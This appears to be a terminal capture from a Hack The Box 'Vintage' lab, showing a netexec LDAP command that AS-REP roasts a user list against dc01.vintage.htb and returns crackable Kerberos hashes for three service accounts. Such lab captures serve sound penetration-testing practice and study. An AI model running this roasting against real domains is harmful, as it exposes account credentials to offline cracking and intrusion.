 ┌──(hacker㉿kali)-[~]
└─$ netexec ldap dc01.vintage.htb -u users.txt -p '' -k --asreproast roast.txt
LDAP dc01.vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
LDAP dc01.vintage.htb 389 dc01.vintage.htb $krb5asrep$23$svc_sql@VINTAGE.HTB:6009b9d701001f0398036a27c3bea569$a9079c185af262a202d71cf9f77e08b78c2e074ad8bdd4f5584eec283125a789dcac72446f229b3ca755eb9940ed37febf89
398c4e574c7b61d63a3c4606eb536339a2e901a6667b9ac1775b616097531cea41848ef0dba5a70c78aa6025278c1dceb81070b9515e904c0089add2c02af75bb8bddb93f876d7e2b93f94147e4288e6e39f84c3e2b5af21093a108de751b9a1bfc79834e6d5b9708c357371d660
3254d547dc9401689e771d2562a0d4016489138ae3f9dffb991924bbf81f2468160584e986f1704b5cf40c8881b1878e6b27f1345073595a10dc6d7e020b577985bc
LDAP dc01.vintage.htb 389 dc01.vintage.htb $krb5asrep$23$svc_ldap@VINTAGE.HTB:2d75cb515298664a7f0ca601b2f29201$f488d1067c0a8bdeabf069657372b07e0e6bfc8ad2d47a10d0a5b48a8fdb937a0af0926e04e1b48670d619fa7547a0a6335
74aa0348b5465852dbbc7e0753b8c99e01fc39267fe8f512c7336072d7d1cddc536dea0e22857c8e4a4a72c87054ab46e10e23806f204aeaeae36a095800b73e8838f2bd62f0ea9c1b7d5549bc672938cab90d159aa709b614fc944349aa31baacf5262fcb9fa02ca4290d465933
49832a5a18f1a46db4298a292b910f8dbc5e8348476722014fcc440c4888b94506650940dbf508d002c1a8256b8bd5e28a9bb6724ac2ba28fd6d93abd41343623b069
LDAP dc01.vintage.htb 389 dc01.vintage.htb $krb5asrep$23$svc_ark@VINTAGE.HTB:79dc31c42930bd55bfa9be3b031c7a1e$f986b69f493666c763b0cb6c1db8a2a46c13d21f82e4b88a0e22a69b0ae43a92088503c7a15dc18b3e11d896a5fba7343a2d
4842a82c732d67f2ea18ad62911e1e25e4854a6c15a65400d2e55d6178f3ceca5dda8367b7f8c29cf0ce09743a806936e26b55d9f5a34d27e7583fd48a449b99963208d7473b4a7e41017e619ba98c51593e0b5f532e27adcf3499d6f55b7136805c5e35af63a60434282be21544
c716df0dcba5f77a017a492d6fa6fbab5b0d02f1910fad7bb3ba44c2be9611f057d2f6c508685dab50bc4339052a48bebdd01d1feb3c02e099202fb16e37e025611e